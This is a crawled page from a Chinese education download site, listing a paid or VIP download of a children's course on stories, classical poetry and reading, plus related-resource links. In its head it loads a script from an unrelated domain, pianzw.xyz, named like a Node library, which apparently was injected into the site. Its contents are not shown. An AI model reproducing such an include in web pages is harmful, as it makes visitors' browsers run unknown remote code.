

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://26kc.com/zgxtgszlttjgsyydttl.html
body_size: 10978
content:
<!DOCTYPE html>
<html lang="zh-Hans" data-bs-theme="light">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>诸葛学堂故事张郎天天见，古诗与阅读天天练_贰陆课程网</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="幼儿资源,">
<meta name="description" content="此课件来自诸葛学堂，故事张郎天天见，古诗与阅读天天练课程视频。学习古诗词的意义家喻户晓，古诗词是中华人的共同体绚烂文化的瑰宝，以其深邃的意象、具有活力的形象、紧凑简练的语言、浩博的涵养和独有特别的表达手法，变成学生接触古典文学的最佳教材。">
<link href="https://www.26kc.com/wp-content/uploads/2024/04/Ico.png" rel="icon">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='csf-fa5-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='csf-fa5-v4-shims-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/v4-shims.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='main-css' href='/wp-content/themes/ripro-v5/assets/css/main.min.css?ver=9.4' media='all' />
<script src="//cdn.jsdelivr.net/npm/jquery@3.6.0/dist/jquery.min.js?ver=3.6.0" id="jquery-js"></script>
<link rel="canonical" href="https://26kc.com/zgxtgszlttjgsyydttl.html" />
<link rel='shortlink' href='https://26kc.com/?p=463' />
<style type="text/css">.heading{width:10金币;}.heading{width:0.N折;}.heading{width:99个;}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-463 single-format-standard wp-theme-ripro-v5">


<header class="site-header">

    <div class="container"> <!-- container-fluid px-lg-5 -->
	    <div class="navbar">
	      <!-- logo -->
	      <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://26kc.com/"><img class="logo regular" data-light="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" data-dark="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" src="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" alt="贰陆课程网"></a></div>

	      <div class="sep"></div>
	      
	      <nav class="main-menu d-none d-lg-block">
	        <ul id="header-navbar" class="nav-list"><li class="menu-item"><a href="/"><i class="fas fa-user-graduate me-1"></i>首页</a></li>
<li class="menu-item"><a href="https://www.26kc.com/youer"><i class="fab fa-odnoklassniki me-1"></i>幼儿资源</a></li>
<li class="menu-item menu-item-has-children"><a href="https://www.26kc.com/xiaoxue"><i class="fab fa-leanpub me-1"></i>小学资源</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://www.26kc.com/xiaoxue/yuwen"><i class="fas fa-language me-1"></i>小学语文</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/xiaoxue/shuxue"><i class="fas fa-sort-numeric-up me-1"></i>小学数字</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/xiaoxue/yingyu"><i class="fab fa-penny-arcade me-1"></i>小学英语</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/xiaoxue/zonghe"><i class="fas fa-drafting-compass me-1"></i>小学综合</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><a href="https://www.26kc.com/chuzhong"><i class="far fa-laugh-beam me-1"></i>初中资源</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://www.26kc.com/chuzhong/czyw"><i class="fas fa-language me-1"></i>初中语文</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/chuzhong/czsx"><i class="fas fa-sort-numeric-down me-1"></i>初中数学</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/chuzhong/czyy"><i class="fab fa-penny-arcade me-1"></i>初中英语</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/chuzhong/czhx"><i class="fas fa-vest-patches me-1"></i>初中化学</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/chuzhong/czwl"><i class="fab fa-earlybirds me-1"></i>初中物理</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/chuzhong/czsw"><i class="fas fa-biohazard me-1"></i>初中生物</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/chuzhong/czlsdlzz"><i class="fas fa-history me-1"></i>初中历史地理政治</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/chuzhong/czhz"><i class="fab fa-app-store me-1"></i>初中汇总</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><a href="https://www.26kc.com/gaozhong"><i class="fas fa-school me-1"></i>高中资源</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://www.26kc.com/gaozhong/gzyw"><i class="fas fa-language me-1"></i>高中语文</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/gaozhong/gzsx"><i class="fas fa-sort-numeric-up me-1"></i>高中数学</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/gaozhong/gzyy"><i class="fab fa-penny-arcade me-1"></i>高中英语</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/gaozhong/gzhx"><i class="fas fa-vest-patches me-1"></i>高中化学</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/gaozhong/gzls"><i class="fab fa-sticker-mule me-1"></i>高中历史</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/gaozhong/gzdl"><i class="fas fa-history me-1"></i>高中地理</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/gaozhong/gzzz"><i class="fas fa-poll me-1"></i>高中政治</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/gaozhong/gzwl"><i class="fab fa-earlybirds me-1"></i>高中物理</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/gaozhong/gzsw"><i class="fas fa-biohazard me-1"></i>高中生物</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/gaozhong/gzhz"><i class="fab fa-app-store me-1"></i>高中汇总</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://www.26kc.com/kaoyan"><i class="fas fa-user-graduate me-1"></i>考研资料</a></li>
<li class="menu-item"><a href="https://www.26kc.com/jiaoshi"><i class="fas fa-user-tie me-1"></i>教师资格证</a></li>
<li class="menu-item"><a href="/vip-prices/"><i class="fas fa-crown me-1"></i>VIP会员</a></li>
</ul>	      </nav>
	      
	      <div class="actions">
	        


	<span class="action-btn toggle-search" rel="nofollow noopener noreferrer" title="站内搜索"><i class="fas fa-search"></i></span>




	<a class="action-btn login-btn btn-sm btn" rel="nofollow noopener noreferrer" href="https://26kc.com/login?redirect_to=https%3A%2F%2F26kc.com%2Fzgxtgszlttjgsyydttl.html"><i class="far fa-user me-1"></i>登录</a>


	        <div class="burger d-flex d-lg-none"><i class="fas fa-bars"></i></div>
	      </div>

	      	      <div class="navbar-search">
<div class="search-form">
    <form method="get" action="https://26kc.com/">
                    <div class="search-select">
                <select  name='cat' id='cat-search-select-3' class='form-select'>
	<option value=''>全站</option>
	<option class="level-0" value="35">吸粉引流</option>
	<option class="level-0" value="34">VIP课程</option>
	<option class="level-0" value="33">VIP项目</option>
	<option class="level-0" value="32">短视频</option>
	<option class="level-0" value="31">教师资格证</option>
	<option class="level-0" value="30">考研资料</option>
	<option class="level-0" value="29">精品资源</option>
	<option class="level-0" value="4">高中资源</option>
	<option class="level-0" value="3">初中资源</option>
	<option class="level-0" value="2">小学资源</option>
	<option class="level-0" value="1">幼儿资源</option>
</select>
            </div>
        
        <div class="search-fields">
          <input type="text" class="" placeholder="输入关键词 回车..." autocomplete="off" value="" name="s" required="required">
          <button title="点击搜索" type="submit"><i class="fas fa-search"></i></button>
      </div>
  </form>
</div>
</div>
		  	      
	    </div>
    </div>

</header>

<div class="header-gap"></div>


<!-- **************** MAIN CONTENT START **************** -->
<main>
	




<div class="container mt-2 mt-sm-4">
	<div class="row g-2 g-md-3 g-lg-4">

		<div class="content-wrapper col-md-12 col-lg-9" data-sticky-content>
			<div class="card">

									

<div class="article-header">
	<h1 class="post-title mb-2 mb-lg-3">诸葛学堂故事张郎天天见，古诗与阅读天天练</h1></div>


<div class="archive-shop my-4">

	<div class="row">

				<div class="col-lg-4">
			<div class="img-box">
    			<div class="views-rounded-dot"></div>
                <img class="lazy" src="/wp-content/uploads/2022/10/20221014030801-6348d291bad8a-300x200.png" alt="诸葛学堂故事张郎天天见，古诗与阅读天天练" />
            </div>
        </div>
    	
        <div class="col my-2 my-lg-0 info-box">

        	
        	<div class="article-meta">
				<li>资源分类: <a href="https://26kc.com/youer">幼儿资源</a></li>
				<li>浏览热度: (9)</li>

								<li>发布时间: 2022-01-12</li>
				<li>最近更新: 2022-01-12</li>
								<li>: </li>			</div>


			<div class="ri-down-warp mt-1 mt-lg-2">
			    
			    			        <div class="down-buy-warp">
			        			            <div class="buy-title"><i class="fas fa-lock me-1"></i></i>本资源需权限下载</div>
			            
			            <div class="buy-desc">
			                
			                <div class="prices-descs">

		                        <ul class="prices-info">
		                        <li class="price-item no">普通: <span><i class="fas fas fa-coins me-1"></i>10金币</span></li><li class="price-item vip">会员: <span>免费</span></li><li class="price-item boosvip">永久会员: <span>免费</span></li>		                        </ul>
			                </div> 

			            </div>

			            <div class="buy-btns">
			              <button class="btn btn-danger px-4 mt-1 js-pay-action" data-id="463" data-type="1" data-info=""><i class="fab fa-shopify me-1"></i>购买下载权限</button>

			           		
					    	
			            </div>

			        
			        </div>

			    
			</div>


		</div>


	</div>

</div>				
				
				
				

<div class="single-content-nav">
  <ul class="nav nav-pills" id="pills-tab" role="tablist">

    <li class="nav-item" role="presentation">
      <a class="nav-link active" id="pills-details-tab" data-toggle="pill" href="#pills-details" role="tab" aria-controls="pills-details" aria-selected="true"><i class="far fa-file-alt me-1"></i>详情介绍</a>
    </li>

        <li class="nav-item" role="presentation">
      <a class="nav-link" id="pills-faq-tab" data-toggle="pill" href="#pills-faq" role="tab" aria-controls="pills-faq" aria-selected="false"><i class="far fa-question-circle me-1"></i>常见问题</a>
    </li>
    
        
  </ul>
</div>


<div class="tab-content" id="pills-tabContent">
	<div class="tab-pane fade show active" id="pills-details" role="tabpanel" aria-labelledby="pills-details-tab">
		
		<article class="post-content post-463 post type-post status-publish format-standard has-post-thumbnail hentry category-youer" >
			<p>此课件来自诸葛学堂，故事张郎天天见，古诗与阅读天天练课程视频。学习古诗词的意义家喻户晓，古诗词是中华人的共同体绚烂文化的瑰宝，以其深邃的意象、具有活力的形象、紧凑简练的语言、浩博的涵养和独有特别的表达手法，变成学生接触古典文学的最佳教材。<br /><img decoding="async" src="//www.1dxj.com/wp-content/uploads/2022/10/20221014030801-6348d291bad8a.png" /><img decoding="async" src="//www.1dxj.com/wp-content/uploads/2022/10/20221014030801-6348d291e3194.png" /><img decoding="async" src="//www.1dxj.com/wp-content/uploads/2022/10/20221014030802-6348d29203bea.png" /></p>

			<div class="entry-copyright">
	<i class="fas fa-info-circle me-1"></i><small><strong>声明：</strong>本站资源来自会员发布以及互联网公开收集，不代表本站立场，仅限学习交流使用，请遵循相关法律法规，请在下载后24小时内删除。 如有侵权争议、不妥之处请联系本站删除处理！ 请用户仔细辨认内容的真实性，避免上当受骗！</small></div>
		</article>

		
		
		
<div class="entry-social">

	<div class="row mt-2 mt-lg-3">
		
		<div class="col">
						<a class="share-author" href="https://26kc.com/author/95f0e71832e6698e">
				<div class="avatar me-1"><img class="avatar-img rounded-circle border border-white border-3 shadow" src="/wp-content/themes/ripro-v5/assets/img/avatar.png" alt="">
				</div>liukm            </a>
            		</div>

		<div class="col-auto">
			
						<a class="btn btn-sm btn-info-soft post-share-btn" href="javascript:void(0);"><i class="fas fa-share-alt me-1"></i>分享</a>
			
						<a class="btn btn-sm btn-success-soft post-fav-btn" href="javascript:void(0);" data-is="1"><i class="far fa-star me-1"></i></i>收藏</a>
			
						<a class="btn btn-sm btn-danger-soft post-like-btn" href="javascript:void(0);" data-text="已点赞"><i class="far fa-heart me-1"></i>点赞(<span class="count">0</span>)</a>
			
		</div>
	</div>

</div>	</div>


		<div class="tab-pane fade" id="pills-faq" role="tabpanel" aria-labelledby="pills-faq-tab">
	
	    <ol class="list-group list-group-numbered">
		  		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">免费下载或者VIP会员资源能否直接商用？</div>
			      <div class="text-muted">本站所有资源版权均属于原作者所有，这里所提供资源均只能用于参考学习用，请勿直接商用。若由于商用引起版权纠纷，一切责任均由使用者承担。更多说明请参考 VIP介绍。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">提示下载完但解压或打开不了？</div>
			      <div class="text-muted">最常见的情况是下载不完整: 可对比下载完压缩包的与网盘上的容量，若小于网盘提示的容量则是这个原因。这是浏览器下载的bug，建议用百度网盘软件或迅雷下载。 若排除这种情况，可在对应资源底部留言，或联络我们。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">找不到素材资源介绍文章里的示例图片？</div>
			      <div class="text-muted">对于会员专享、整站源码、程序插件、网站模板、网页模版等类型的素材，文章内用于介绍的图片通常并不包含在对应可供下载素材包内。这些相关商业图片需另外购买，且本站不负责(也没有办法)找到出处。 同样地一些字体文件也是这种情况，但部分素材会在素材包内有一份字体下载链接清单。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">付款后无法显示下载地址或者无法查看内容？</div>
			      <div class="text-muted">如果您已经成功付款但是网站没有弹出成功提示，请联系站长提供付款信息为您处理</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">购买该资源后，可以退款吗？</div>
			      <div class="text-muted">源码素材属于虚拟商品，具有可复制性，可传播性，一旦授予，不接受任何形式的退款、换货要求。请您在购买获取之前确认好 是您所需要的资源</div>
			    </div>
			</li>
	    		</ol>

	</div>
	
	
</div>


			</div>
			
			

<div class="entry-navigation">
    <div class="row g-3">
                <div class="col-lg-6 col-12">
            <a class="entry-page-prev" href="https://26kc.com/ksasfzgkcwj.html" title="凯叔爱上非洲鼓课程完结">
                <div class="entry-page-icon"><i class="fas fa-arrow-left"></i></div>
                <div class="entry-page-info">
                    <span class="d-block rnav">上一篇</span>
                    <div class="title">凯叔爱上非洲鼓课程完结</div>
                </div>
            </a>
        </div>
                        <div class="col-lg-6 col-12">
            <a class="entry-page-next" href="https://26kc.com/xdtktjjtwssp.html" title="小灯塔课堂-极简天文史视频">
                <div class="entry-page-info">
                    <span class="d-block rnav">下一篇</span>
                    <div class="title">小灯塔课堂-极简天文史视频</div>
                </div>
                <div class="entry-page-icon"><i class="fas fa-arrow-right"></i></div>
            </a>
        </div>
            </div>
</div>			
			
<div class="related-posts">
   <h2 class="related-posts-title"><i class="fab fa-hive me-1"></i>相关文章</h2>
   <div class="row g-2 g-md-3 row-cols-2 row-cols-md-3 row-cols-lg-4">
    

	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/mxyzdhhbtgdcfbsbdyjqjxz.html" title="冒险益智动画《环保特工队·出发吧泗宝》第一季全26集下载" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-33-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/youer">幼儿资源</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/mxyzdhhbtgdcfbsbdyjqjxz.html" title="冒险益智动画《环保特工队·出发吧泗宝》第一季全26集下载">冒险益智动画《环保特工队·出发吧泗宝》第一季全26集下载</a>
				</h2>

									<div class="entry-desc">冒险益智动画《环保特工队·出发吧泗宝》第一季全26集下载内容简介：水世界、陆世界...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/qmyzdhtbtzllydqjxz.html" title="启蒙益智动画《土波兔之乐乐运动》全26集下载" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-27-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/youer">幼儿资源</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/qmyzdhtbtzllydqjxz.html" title="启蒙益智动画《土波兔之乐乐运动》全26集下载">启蒙益智动画《土波兔之乐乐运动》全26集下载</a>
				</h2>

									<div class="entry-desc">启蒙益智动画《土波兔之乐乐运动》全26集下载内容简介：兔子土波、米粒兄妹和小伙伴...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/EfjydxjcgcP.html" title="Evan Moor《Leveled Readers\&#8217; Theater 分级阅读小剧场》G1-G5共5册PDF" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-33-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/youer">幼儿资源</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/EfjydxjcgcP.html" title="Evan Moor《Leveled Readers\&#8217; Theater 分级阅读小剧场》G1-G5共5册PDF">Evan Moor《Leveled Readers\&#8217; Theater 分级阅读小剧场》G1-G5共5册PDF</a>
				</h2>

									<div class="entry-desc">Evan Moor《Leveled Readers\&#8217; Theate...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/zmxsswdtxsx.html" title="【芝麻学社】ahashool思维导图学数学" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-28-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/youer">幼儿资源</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/zmxsswdtxsx.html" title="【芝麻学社】ahashool思维导图学数学">【芝麻学社】ahashool思维导图学数学</a>
				</h2>

									<div class="entry-desc">【芝麻学社】ahashool思维导图学数学课程简介：ahashool思维导图学数...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/xdfhbghfbbtsdqjyp.html" title="新东方绘本馆：哈佛宝宝通识大全 100讲 音频" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-33-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/youer">幼儿资源</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/xdfhbghfbbtsdqjyp.html" title="新东方绘本馆：哈佛宝宝通识大全 100讲 音频">新东方绘本馆：哈佛宝宝通识大全 100讲 音频</a>
				</h2>

									<div class="entry-desc">新东方绘本馆：哈佛宝宝通识大全 100讲 音频 从现在开始，培养孩子面向未来的竞...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/wlwlyyhbwjspk.html" title="哇啦哇啦英语绘本外教视频课" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-23-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/youer">幼儿资源</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/wlwlyyhbwjspk.html" title="哇啦哇啦英语绘本外教视频课">哇啦哇啦英语绘本外教视频课</a>
				</h2>

									<div class="entry-desc">哇啦哇啦英语绘本外教视频课[百度云网盘] 孩子学习英语启蒙可以说最给力的课了。珍...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/cjbdzmszyzqbb.html" title="超劲爆的字母书资源（最全版本）" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-34-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/youer">幼儿资源</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/cjbdzmszyzqbb.html" title="超劲爆的字母书资源（最全版本）">超劲爆的字母书资源（最全版本）</a>
				</h2>

									<div class="entry-desc">超劲爆的字母书资源（最全版本）[百度云网盘] 之前好像有人发过这套资料，但都非常...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/Bdhpxgsamdjywzmgj.html" title="BBC动画片《Love Monster小怪兽阿蒙》第1+2季英文字幕 共54集" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-34-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/youer">幼儿资源</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/Bdhpxgsamdjywzmgj.html" title="BBC动画片《Love Monster小怪兽阿蒙》第1+2季英文字幕 共54集">BBC动画片《Love Monster小怪兽阿蒙》第1+2季英文字幕 共54集</a>
				</h2>

									<div class="entry-desc">BBC动画片《Love Monster小怪兽阿蒙》第1+2季英文字幕 共54集这...</div>
				
							</div>
		</article>
	</div>

    </div>
</div>

			
		</div>

		<div class="sidebar-wrapper col-md-12 col-lg-3 h-100" data-sticky>
			<div class="sidebar">
				<div id="ri_sidebar_author_widget-2" class="widget sidebar-author-info">

<h5 class="widget-title">作者信息</h5>



<div class="author-header">
  <div class="row align-items-center">
    <div class="col-auto">
      <!-- Avatar -->
      <div class="avatar">
        <img class="lazy avatar-img rounded-circle border border-white border-3 shadow" data-src="/wp-content/themes/ripro-v5/assets/img/avatar.png">
      </div>

    </div>
    <div class="col">
      <span class="d-block h6 fw-bold mb-1">liukm</span>
      <small class="d-block text-muted">等级<span title="2030-01-25到期" class="badge bg-success text-success bg-opacity-10 ms-1 mb-0"><i class="far fa-gem me-1"></i>会员</span></small>
    </div>
  </div>
</div>

<div class="author-body">
  <div class="row">
    <div class="col-4 text-center">
      <span class="h5 mb-0">19804</span>
      <span class="d-block text-sm">文章</span>
    </div>
    <div class="col-4 text-center">
      <span class="h5 mb-0">0</span>
      <span class="d-block text-sm"></i>评论</span>
    </div>
    <div class="col-4 text-center">
      <span class="h5 mb-0">0</span>
      <span class="d-block text-sm">收藏</span>
    </div>
  </div>
</div>

<div class="author-footer">
  <div class="text-center">
    <a href="https://26kc.com/author/95f0e71832e6698e" class="btn btn-sm px-0 btn-link">查看作者其他文章</a>
  </div>
</div></div><div id="ri_post_pay_widget-3" class="widget post-buy-widget">

<div class="ri-down-warp" data-resize="bottom">
    <span class="down-msg">下载</span>
            <div class="down-buy-warp">
                    <!-- <div class="buy-title"><i class="fas fa-lock me-1"></i></i></div> -->


            <div class="buy-box">
                
                <div class="prices-desc">
                    <div class="prices-default">
                        <i class="fas fas fa-coins me-1"></i>
                        <span>10</span>金币                    </div>
                </div> 

                <div class="prices-rate">

                    
                    <!-- <a class="vip-rete-tips" href="" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>VIP折扣</a> -->

                    <ul class="prices-ul">
                        
                    <li class="price-item vip"><a class="vip-rete-name" href="https://26kc.com/vip-prices" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>会员</a><span>免费</span></li><li class="price-item boosvip"><a class="vip-rete-name" href="https://26kc.com/vip-prices" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>永久会员</a><span>免费</span></li>                    </ul>
                </div> 
            </div>


            <div class="buy-btns">
                            <button class="btn btn-danger w-100 rounded-pill js-pay-action" data-id="463" data-type="1" data-info=""><i class="fab fa-shopify me-1"></i>购买下载权限</button>
                        </div>


                    
        </div>

    

    <div class="down-buy-info">

        
        
                    <ul class="list-group list-group-flush mt-3">
                            <li class="small text-muted list-group-item bg-white"><span>包含资源: </span> <span>(1个)</span></li>
                            <li class="small text-muted list-group-item bg-white"><span>最近更新: </span> <span>2022-01-12</span></li>
                            <li class="small text-muted list-group-item bg-white"><span>: </span> <span></span></li>
                        </ul>
        
                <p class="text-muted mb-0 mt-3 small">下载遇到问题？可联系客服或反馈</p>
            </div> 

</div>



</div><div id="ri_sidebar_posts_widget-3" class="widget sidebar-posts-list">
<h5 class="widget-title">文章展示</h5>

<div class="row g-3 row-cols-1">
  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://26kc.com/sbkjlpetqmjxggqhj.html" title="3-8岁必看纪录片｜儿童启蒙精选｜64.3GB高清合集" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-30-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://26kc.com/sbkjlpetqmjxggqhj.html" title="3-8岁必看纪录片｜儿童启蒙精选｜64.3GB高清合集">3-8岁必看纪录片｜儿童启蒙精选｜64.3GB高清合集</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://26kc.com/seyyqmdhlgwlqstlj.html" title="少儿英语启蒙动画 乐高未来骑士团 LEGO Nexo Knights (1-3季)" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-27-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://26kc.com/seyyqmdhlgwlqstlj.html" title="少儿英语启蒙动画 乐高未来骑士团 LEGO Nexo Knights (1-3季)">少儿英语启蒙动画 乐高未来骑士团 LEGO Nexo Knights (1-3季)</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://26kc.com/seyyqmdhlgcsdmxlj.html" title="少儿英语启蒙动画 乐高城市大冒险 LEGO City Adventures (1-4季)" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-34-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://26kc.com/seyyqmdhlgcsdmxlj.html" title="少儿英语启蒙动画 乐高城市大冒险 LEGO City Adventures (1-4季)">少儿英语启蒙动画 乐高城市大冒险 LEGO City Adventures (1-4季)</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://26kc.com/yyjdhbydfwzhzqcphby.html" title="英语经典绘本阅读《Five Little Monkeys五只猴子》全10册PDF绘本+音频" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-30-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://26kc.com/yyjdhbydfwzhzqcphby.html" title="英语经典绘本阅读《Five Little Monkeys五只猴子》全10册PDF绘本+音频">英语经典绘本阅读《Five Little Monkeys五只猴子》全10册PDF绘本+音频</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
